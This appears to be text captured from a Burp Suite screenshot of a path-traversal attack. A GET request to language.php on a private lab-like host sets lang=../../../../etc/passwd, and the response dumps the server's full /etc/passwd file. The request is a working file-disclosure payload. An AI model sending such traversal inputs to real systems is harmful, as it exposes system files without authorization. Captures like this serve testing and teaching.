 Request
Pretty Raw \n Actions
1 GET /0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce/language.php?
lang=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 172.16.232.7
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Mar 2021 22:40:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2751
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
33 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nolog
34 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
35 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
37 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr
38 whoopsie:x:112:117::/nonexistent:/bin/false
39 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
40 saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
41 pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
42 avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
43 colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
45 geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
46 gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
47 gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
48 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
49 sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
50 ftp:x:123:127:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin